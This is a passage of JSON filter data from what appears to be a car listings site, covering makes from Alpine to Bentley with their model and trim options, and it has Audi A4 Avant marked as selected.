Line","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_Speciale","Value":"Speciale","Name":"Speciale","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_Sportiva","Value":"Sportiva","Name":"Sportiva","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_Sprint","Value":"Sprint","Name":"Sprint","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_Super","Value":"Super","Name":"Super","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_SV","Value":"SV","Name":"SV","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_Tecnica","Value":"Tecnica","Name":"Tecnica","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_TI","Value":"TI","Name":"TI","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_Tributo Italiano","Value":"Tributo Italiano","Name":"Tributo Italiano","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_Turismo Sport","Value":"Turismo Sport","Name":"Turismo Sport","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_Veloce","Value":"Veloce","Name":"Veloce","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_Veloce TI","Value":"Veloce TI","Name":"Veloce TI","Counter":0,"Selected":false,"Sort":34}],"Selected":false,"Counter":0,"Sort":2},{"Id":"Makes_Alpine","Name":"Alpine","Value":"Alpine","Models":[{"Id":"Models_A110","Value":"A110","Name":"A110","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_A290","Value":"A290","Name":"A290","Counter":0,"Selected":false,"Sort":1}],"Trims":[{"Id":"Trims_GT","Value":"GT","Name":"GT","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_GTS","Value":"GTS","Name":"GTS","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Premiere Edition","Value":"Premiere Edition","Name":"Premiere Edition","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Pure","Value":"Pure","Name":"Pure","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_R Turini","Value":"R Turini","Name":"R Turini","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Sam Remo 73","Value":"Sam Remo 73","Name":"Sam Remo 73","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":7}],"Selected":false,"Counter":0,"Sort":3},{"Id":"Makes_Alvis","Name":"Alvis","Value":"Alvis","Models":[{"Id":"Models_TA21","Value":"TA21","Name":"TA21","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_TF21","Value":"TF21","Name":"TF21","Counter":0,"Selected":false,"Sort":1}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":4},{"Id":"Makes_Ariel","Name":"Ariel","Value":"Ariel","Models":[{"Id":"Models_Atom","Value":"Atom","Name":"Atom","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":1}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":5},{"Id":"Makes_Aston Martin","Name":"Aston Martin","Value":"Aston Martin","Models":[{"Id":"Models_DB11","Value":"DB11","Name":"DB11","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_DB2/4","Value":"DB2/4","Name":"DB2/4","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_DB6","Value":"DB6","Name":"DB6","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_DB7","Value":"DB7","Name":"DB7","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_DB9","Value":"DB9","Name":"DB9","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_DBS","Value":"DBS","Name":"DBS","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_DBX","Value":"DBX","Name":"DBX","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Rapide","Value":"Rapide","Name":"Rapide","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_V8","Value":"V8","Name":"V8","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Vanquish","Value":"Vanquish","Name":"Vanquish","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Vantage","Value":"Vantage","Name":"Vantage","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Virage","Value":"Virage","Name":"Virage","Counter":0,"Selected":false,"Sort":11}],"Trims":[{"Id":"Trims_AMR","Value":"AMR","Name":"AMR","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_AMR 59 Edition","Value":"AMR 59 Edition","Name":"AMR 59 Edition","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_DBX707","Value":"DBX707","Name":"DBX707","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_F1 Edition","Value":"F1 Edition","Name":"F1 Edition","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_FH","Value":"FH","Name":"FH","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_GT","Value":"GT","Name":"GT","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_GT8","Value":"GT8","Name":"GT8","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_N430","Value":"N430","Name":"N430","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_S Volante","Value":"S Volante","Name":"S Volante","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Superleggera","Value":"Superleggera","Name":"Superleggera","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Vantage","Value":"Vantage","Name":"Vantage","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Vantage Volante","Value":"Vantage Volante","Name":"Vantage Volante","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Volante","Value":"Volante","Name":"Volante","Counter":0,"Selected":false,"Sort":14}],"Selected":false,"Counter":0,"Sort":6},{"Id":"Makes_Audi","Name":"Audi","Value":"Audi","Models":[{"Id":"Models_100","Value":"100","Name":"100","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_80","Value":"80","Name":"80","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_A1","Value":"A1","Name":"A1","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_A2","Value":"A2","Name":"A2","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_A3","Value":"A3","Name":"A3","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_A3 Cabriolet","Value":"A3 Cabriolet","Name":"A3 Cabriolet","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_A4","Value":"A4","Name":"A4","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_A4 Allroad","Value":"A4 Allroad","Name":"A4 Allroad","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_A4 Avant","Value":"A4 Avant","Name":"A4 Avant","Counter":0,"Selected":true,"Sort":8},{"Id":"Models_A4 Cabriolet","Value":"A4 Cabriolet","Name":"A4 Cabriolet","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_A5","Value":"A5","Name":"A5","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_A5 Avant","Value":"A5 Avant","Name":"A5 Avant","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_A5 Cabriolet","Value":"A5 Cabriolet","Name":"A5 Cabriolet","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_A6","Value":"A6","Name":"A6","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_A6 Allroad","Value":"A6 Allroad","Name":"A6 Allroad","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_A6 Avant","Value":"A6 Avant","Name":"A6 Avant","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_A6 Saloon","Value":"A6 Saloon","Name":"A6 Saloon","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_A6 e-tron Avant","Value":"A6 e-tron Avant","Name":"A6 e-tron Avant","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_A7","Value":"A7","Name":"A7","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_A8","Value":"A8","Name":"A8","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_Cabriolet","Value":"Cabriolet","Name":"Cabriolet","Counter":0,"Selected":false,"Sort":20},{"Id":"Models_Coupe","Value":"Coupe","Name":"Coupe","Counter":0,"Selected":false,"Sort":21},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":25},{"Id":"Models_Q2","Value":"Q2","Name":"Q2","Counter":0,"Selected":false,"Sort":26},{"Id":"Models_Q3","Value":"Q3","Name":"Q3","Counter":0,"Selected":false,"Sort":27},{"Id":"Models_Q4 e-tron","Value":"Q4 e-tron","Name":"Q4 e-tron","Counter":0,"Selected":false,"Sort":28},{"Id":"Models_Q5","Value":"Q5","Name":"Q5","Counter":0,"Selected":false,"Sort":29},{"Id":"Models_Q6 e-tron","Value":"Q6 e-tron","Name":"Q6 e-tron","Counter":0,"Selected":false,"Sort":30},{"Id":"Models_Q7","Value":"Q7","Name":"Q7","Counter":0,"Selected":false,"Sort":31},{"Id":"Models_Q8","Value":"Q8","Name":"Q8","Counter":0,"Selected":false,"Sort":32},{"Id":"Models_Q8 e-tron","Value":"Q8 e-tron","Name":"Q8 e-tron","Counter":0,"Selected":false,"Sort":33},{"Id":"Models_Quattro","Value":"Quattro","Name":"Quattro","Counter":0,"Selected":false,"Sort":34},{"Id":"Models_R8","Value":"R8","Name":"R8","Counter":0,"Selected":false,"Sort":35},{"Id":"Models_RS Q3","Value":"RS Q3","Name":"RS Q3","Counter":0,"Selected":false,"Sort":37},{"Id":"Models_RS Q8","Value":"RS Q8","Name":"RS Q8","Counter":0,"Selected":false,"Sort":38},{"Id":"Models_RS e-tron GT","Value":"RS e-tron GT","Name":"RS e-tron GT","Counter":0,"Selected":false,"Sort":36},{"Id":"Models_RS3","Value":"RS3","Name":"RS3","Counter":0,"Selected":false,"Sort":39},{"Id":"Models_RS4","Value":"RS4","Name":"RS4","Counter":0,"Selected":false,"Sort":40},{"Id":"Models_RS4 Avant","Value":"RS4 Avant","Name":"RS4 Avant","Counter":0,"Selected":false,"Sort":41},{"Id":"Models_RS4 Cabriolet","Value":"RS4 Cabriolet","Name":"RS4 Cabriolet","Counter":0,"Selected":false,"Sort":42},{"Id":"Models_RS5","Value":"RS5","Name":"RS5","Counter":0,"Selected":false,"Sort":43},{"Id":"Models_RS6","Value":"RS6","Name":"RS6","Counter":0,"Selected":false,"Sort":44},{"Id":"Models_RS6 Avant","Value":"RS6 Avant","Name":"RS6 Avant","Counter":0,"Selected":false,"Sort":45},{"Id":"Models_RS7","Value":"RS7","Name":"RS7","Counter":0,"Selected":false,"Sort":46},{"Id":"Models_RS8","Value":"RS8","Name":"RS8","Counter":0,"Selected":false,"Sort":47},{"Id":"Models_S1","Value":"S1","Name":"S1","Counter":0,"Selected":false,"Sort":48},{"Id":"Models_S3","Value":"S3","Name":"S3","Counter":0,"Selected":false,"Sort":49},{"Id":"Models_S4","Value":"S4","Name":"S4","Counter":0,"Selected":false,"Sort":50},{"Id":"Models_S4 Avant","Value":"S4 Avant","Name":"S4 Avant","Counter":0,"Selected":false,"Sort":51},{"Id":"Models_S5","Value":"S5","Name":"S5","Counter":0,"Selected":false,"Sort":52},{"Id":"Models_S5 Avant","Value":"S5 Avant","Name":"S5 Avant","Counter":0,"Selected":false,"Sort":53},{"Id":"Models_S6 Avant","Value":"S6 Avant","Name":"S6 Avant","Counter":0,"Selected":false,"Sort":54},{"Id":"Models_S6 Saloon","Value":"S6 Saloon","Name":"S6 Saloon","Counter":0,"Selected":false,"Sort":56},{"Id":"Models_S6 e-tron Avant","Value":"S6 e-tron Avant","Name":"S6 e-tron Avant","Counter":0,"Selected":false,"Sort":55},{"Id":"Models_S7","Value":"S7","Name":"S7","Counter":0,"Selected":false,"Sort":57},{"Id":"Models_S8","Value":"S8","Name":"S8","Counter":0,"Selected":false,"Sort":58},{"Id":"Models_SQ2","Value":"SQ2","Name":"SQ2","Counter":0,"Selected":false,"Sort":59},{"Id":"Models_SQ5","Value":"SQ5","Name":"SQ5","Counter":0,"Selected":false,"Sort":60},{"Id":"Models_SQ7","Value":"SQ7","Name":"SQ7","Counter":0,"Selected":false,"Sort":61},{"Id":"Models_SQ8","Value":"SQ8","Name":"SQ8","Counter":0,"Selected":false,"Sort":62},{"Id":"Models_TT","Value":"TT","Name":"TT","Counter":0,"Selected":false,"Sort":63},{"Id":"Models_TT RS","Value":"TT RS","Name":"TT RS","Counter":0,"Selected":false,"Sort":64},{"Id":"Models_TTS","Value":"TTS","Name":"TTS","Counter":0,"Selected":false,"Sort":65},{"Id":"Models_e-tron","Value":"e-tron","Name":"e-tron","Counter":0,"Selected":false,"Sort":22},{"Id":"Models_e-tron GT","Value":"e-tron GT","Name":"e-tron GT","Counter":0,"Selected":false,"Sort":23},{"Id":"Models_e-tron S","Value":"e-tron S","Name":"e-tron S","Counter":0,"Selected":false,"Sort":24}],"Trims":[{"Id":"Trims_Amplified Edition","Value":"Amplified Edition","Name":"Amplified Edition","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Audi Sport Edition","Value":"Audi Sport Edition","Name":"Audi Sport Edition","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Audi Sport Performance Parts","Value":"Audi Sport Performance Parts","Name":"Audi Sport Performance Parts","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Black Edition","Value":"Black Edition","Name":"Black Edition","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Black Edition Nav","Value":"Black Edition Nav","Name":"Black Edition Nav","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Black Edition Plus","Value":"Black Edition Plus","Name":"Black Edition Plus","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Bronze Edition","Value":"Bronze Edition","Name":"Bronze Edition","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Carbon Black","Value":"Carbon Black","Name":"Carbon Black","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Carbon Edition","Value":"Carbon Edition","Name":"Carbon Edition","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Carbon Vorsprung","Value":"Carbon Vorsprung","Name":"Carbon Vorsprung","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Citycarver","Value":"Citycarver","Name":"Citycarver","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Competition","Value":"Competition","Name":"Competition","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Competition Line","Value":"Competition Line","Name":"Competition Line","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Competition Vorsprung","Value":"Competition Vorsprung","Name":"Competition Vorsprung","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Contrast Edition","Value":"Contrast Edition","Name":"Contrast Edition","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Contrast Edition Plus","Value":"Contrast Edition Plus","Name":"Contrast Edition Plus","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_Dynamik","Value":"Dynamik","Name":"Dynamik","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_E","Value":"E","Name":"E","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_Edition 1","Value":"Edition 1","Name":"Edition 1","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_Edition 25 Years","Value":"Edition 25 Years","Name":"Edition 25 Years","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_Edition One","Value":"Edition One","Name":"Edition One","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_E-tron","Value":"E-tron","Name":"E-tron","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_Executive SE","Value":"Executive SE","Name":"Executive SE","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_Final Edition","Value":"Final Edition","Name":"Final Edition","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_GT","Value":"GT","Name":"GT","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_Launch Edition","Value":"Launch Edition","Name":"Launch Edition","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_Launch Edition Plus","Value":"Launch Edition Plus","Name":"Launch Edition Plus","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_Le Mans","Value":"Le Mans","Name":"Le Mans","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_Limited Edition","Value":"Limited Edition","Name":"Limited Edition","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_Nogaro","Value":"Nogaro","Name":"Nogaro","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_Nogaro Edition","Value":"Nogaro Edition","Name":"Nogaro Edition","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_Performance","Value":"Performance","Name":"Performance","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_Performance Carbon Black","Value":"Performance Carbon Black","Name":"Performance Carbon Black","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_Performance Carbon Vorsprung","Value":"Performance Carbon Vorsprung","Name":"Performance Carbon Vorsprung","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_Performance Edition","Value":"Performance Edition","Name":"Performance Edition","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_Plus","Value":"Plus","Name":"Plus","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_S Launch Edition","Value":"S Launch Edition","Name":"S Launch Edition","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_S Line","Value":"S Line","Name":"S Line","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_S Line Competition","Value":"S Line Competition","Name":"S Line Competition","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_S Line Contrast Edition","Value":"S Line Contrast Edition","Name":"S Line Contrast Edition","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_S Line Edition","Value":"S Line Edition","Name":"S Line Edition","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_S line Exclusive","Value":"S line Exclusive","Name":"S line Exclusive","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_S Line Nav","Value":"S Line Nav","Name":"S Line Nav","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_S Line Navigation","Value":"S Line Navigation","Name":"S Line Navigation","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_S Line Plus","Value":"S Line Plus","Name":"S Line Plus","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_S Line Plus Special Edition","Value":"S Line Plus Special Edition","Name":"S Line Plus Special Edition","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_S Line Special Edition","Value":"S Line Special Edition","Name":"S Line Special Edition","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_S Line Special Edition Plus","Value":"S Line Special Edition Plus","Name":"S Line Special Edition Plus","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_S Line Sport Edition","Value":"S Line Sport Edition","Name":"S Line Sport Edition","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_S Line Style Edition","Value":"S Line Style Edition","Name":"S Line Style Edition","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_S Vorsprung","Value":"S Vorsprung","Name":"S Vorsprung","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_S1","Value":"S1","Name":"S1","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_S1 Competition","Value":"S1 Competition","Name":"S1 Competition","Counter":0,"Selected":false,"Sort":53},{"Id":"Trims_S3","Value":"S3","Name":"S3","Counter":0,"Selected":false,"Sort":54},{"Id":"Trims_S3 Black Edition","Value":"S3 Black Edition","Name":"S3 Black Edition","Counter":0,"Selected":false,"Sort":55},{"Id":"Trims_S3 Vorsprung","Value":"S3 Vorsprung","Name":"S3 Vorsprung","Counter":0,"Selected":false,"Sort":56},{"Id":"Trims_S3 Vorsrpung","Value":"S3 Vorsrpung","Name":"S3 Vorsrpung","Counter":0,"Selected":false,"Sort":57},{"Id":"Trims_S4","Value":"S4","Name":"S4","Counter":0,"Selected":false,"Sort":58},{"Id":"Trims_S4 Black Edition","Value":"S4 Black Edition","Name":"S4 Black Edition","Counter":0,"Selected":false,"Sort":59},{"Id":"Trims_S4 Vorsprung","Value":"S4 Vorsprung","Name":"S4 Vorsprung","Counter":0,"Selected":false,"Sort":60},{"Id":"Trims_S5","Value":"S5","Name":"S5","Counter":0,"Selected":false,"Sort":61},{"Id":"Trims_S5 Black Edition","Value":"S5 Black Edition","Name":"S5 Black Edition","Counter":0,"Selected":false,"Sort":62},{"Id":"Trims_S5 Edition 1","Value":"S5 Edition 1","Name":"S5 Edition 1","Counter":0,"Selected":false,"Sort":63},{"Id":"Trims_S5 Vorsprung","Value":"S5 Vorsprung","Name":"S5 Vorsprung","Counter":0,"Selected":false,"Sort":64},{"Id":"Trims_S6","Value":"S6","Name":"S6","Counter":0,"Selected":false,"Sort":65},{"Id":"Trims_S6 Black Edition","Value":"S6 Black Edition","Name":"S6 Black Edition","Counter":0,"Selected":false,"Sort":66},{"Id":"Trims_S6 Launch Edition","Value":"S6 Launch Edition","Name":"S6 Launch Edition","Counter":0,"Selected":false,"Sort":67},{"Id":"Trims_S6 Vorsprung","Value":"S6 Vorsprung","Name":"S6 Vorsprung","Counter":0,"Selected":false,"Sort":68},{"Id":"Trims_S7","Value":"S7","Name":"S7","Counter":0,"Selected":false,"Sort":69},{"Id":"Trims_S8","Value":"S8","Name":"S8","Counter":0,"Selected":false,"Sort":70},{"Id":"Trims_S8 Plus","Value":"S8 Plus","Name":"S8 Plus","Counter":0,"Selected":false,"Sort":71},{"Id":"Trims_S8 Vorsprung","Value":"S8 Vorsprung","Name":"S8 Vorsprung","Counter":0,"Selected":false,"Sort":72},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":73},{"Id":"Trims_SE Executive","Value":"SE Executive","Name":"SE Executive","Counter":0,"Selected":false,"Sort":74},{"Id":"Trims_SE Technik","Value":"SE Technik","Name":"SE Technik","Counter":0,"Selected":false,"Sort":75},{"Id":"Trims_Special Edition","Value":"Special Edition","Name":"Special Edition","Counter":0,"Selected":false,"Sort":76},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":77},{"Id":"Trims_Sport Edition","Value":"Sport Edition","Name":"Sport Edition","Counter":0,"Selected":false,"Sort":78},{"Id":"Trims_Sport Executive","Value":"Sport Executive","Name":"Sport Executive","Counter":0,"Selected":false,"Sort":79},{"Id":"Trims_Sport Final Edition","Value":"Sport Final Edition","Name":"Sport Final Edition","Counter":0,"Selected":false,"Sort":80},{"Id":"Trims_Sport Nav","Value":"Sport Nav","Name":"Sport Nav","Counter":0,"Selected":false,"Sort":81},{"Id":"Trims_SQ2","Value":"SQ2","Name":"SQ2","Counter":0,"Selected":false,"Sort":82},{"Id":"Trims_SQ2 Black Edition","Value":"SQ2 Black Edition","Name":"SQ2 Black Edition","Counter":0,"Selected":false,"Sort":83},{"Id":"Trims_SQ2 Vorsprung","Value":"SQ2 Vorsprung","Name":"SQ2 Vorsprung","Counter":0,"Selected":false,"Sort":84},{"Id":"Trims_SQ5","Value":"SQ5","Name":"SQ5","Counter":0,"Selected":false,"Sort":85},{"Id":"Trims_SQ5 Black Edition","Value":"SQ5 Black Edition","Name":"SQ5 Black Edition","Counter":0,"Selected":false,"Sort":86},{"Id":"Trims_SQ5 Edition 1","Value":"SQ5 Edition 1","Name":"SQ5 Edition 1","Counter":0,"Selected":false,"Sort":87},{"Id":"Trims_SQ5 Launch Edition","Value":"SQ5 Launch Edition","Name":"SQ5 Launch Edition","Counter":0,"Selected":false,"Sort":88},{"Id":"Trims_SQ5 Plus","Value":"SQ5 Plus","Name":"SQ5 Plus","Counter":0,"Selected":false,"Sort":89},{"Id":"Trims_SQ5 Plus Special Edition","Value":"SQ5 Plus Special Edition","Name":"SQ5 Plus Special Edition","Counter":0,"Selected":false,"Sort":90},{"Id":"Trims_SQ5 Vorsprung","Value":"SQ5 Vorsprung","Name":"SQ5 Vorsprung","Counter":0,"Selected":false,"Sort":91},{"Id":"Trims_SQ6 Edition 1","Value":"SQ6 Edition 1","Name":"SQ6 Edition 1","Counter":0,"Selected":false,"Sort":92},{"Id":"Trims_SQ7","Value":"SQ7","Name":"SQ7","Counter":0,"Selected":false,"Sort":93},{"Id":"Trims_SQ7 Black Edition","Value":"SQ7 Black Edition","Name":"SQ7 Black Edition","Counter":0,"Selected":false,"Sort":94},{"Id":"Trims_SQ7 Vorsprung","Value":"SQ7 Vorsprung","Name":"SQ7 Vorsprung","Counter":0,"Selected":false,"Sort":95},{"Id":"Trims_SQ8","Value":"SQ8","Name":"SQ8","Counter":0,"Selected":false,"Sort":96},{"Id":"Trims_SQ8 Black Edition","Value":"SQ8 Black Edition","Name":"SQ8 Black Edition","Counter":0,"Selected":false,"Sort":97},{"Id":"Trims_SQ8 Vorsprung","Value":"SQ8 Vorsprung","Name":"SQ8 Vorsprung","Counter":0,"Selected":false,"Sort":98},{"Id":"Trims_Technik","Value":"Technik","Name":"Technik","Counter":0,"Selected":false,"Sort":99},{"Id":"Trims_Technik SE","Value":"Technik SE","Name":"Technik SE","Counter":0,"Selected":false,"Sort":100},{"Id":"Trims_TT 20 Years","Value":"TT 20 Years","Name":"TT 20 Years","Counter":0,"Selected":false,"Sort":101},{"Id":"Trims_TTS","Value":"TTS","Name":"TTS","Counter":0,"Selected":false,"Sort":102},{"Id":"Trims_TTS Black Edition","Value":"TTS Black Edition","Name":"TTS Black Edition","Counter":0,"Selected":false,"Sort":103},{"Id":"Trims_TTS Vorsprung","Value":"TTS Vorsprung","Name":"TTS Vorsprung","Counter":0,"Selected":false,"Sort":104},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":105},{"Id":"Trims_Vorsprung","Value":"Vorsprung","Name":"Vorsprung","Counter":0,"Selected":false,"Sort":106}],"Selected":true,"Counter":0,"Sort":7},{"Id":"Makes_Austin","Name":"Austin","Value":"Austin","Models":[{"Id":"Models_100","Value":"100","Name":"100","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_12/4","Value":"12/4","Name":"12/4","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_8","Value":"8","Name":"8","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_A30","Value":"A30","Name":"A30","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_A40","Value":"A40","Name":"A40","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_A55","Value":"A55","Name":"A55","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Allegro","Value":"Allegro","Name":"Allegro","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Healey","Value":"Healey","Name":"Healey","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Maxi","Value":"Maxi","Name":"Maxi","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Metro","Value":"Metro","Name":"Metro","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Mini","Value":"Mini","Name":"Mini","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Morris","Value":"Morris","Name":"Morris","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_Sprite","Value":"Sprite","Name":"Sprite","Counter":0,"Selected":false,"Sort":13}],"Trims":[{"Id":"Trims_Designer","Value":"Designer","Name":"Designer","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Mosaic","Value":"Mosaic","Name":"Mosaic","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":2}],"Selected":false,"Counter":0,"Sort":8},{"Id":"Makes_BAC","Name":"BAC","Value":"BAC","Models":[{"Id":"Models_Mono","Value":"Mono","Name":"Mono","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":9},{"Id":"Makes_Bedford","Name":"Bedford","Value":"Bedford","Models":[{"Id":"Models_CF","Value":"CF","Name":"CF","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":10},{"Id":"Makes_Bentley","Name":"Bentley","Value":"Bentley","Models":[{"Id":"Models_3.5 Litre","Value":"3.5 Litre","Name":"3.5 Litre","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_4.25 Litre","Value":"4.25 Litre","Name":"4.25 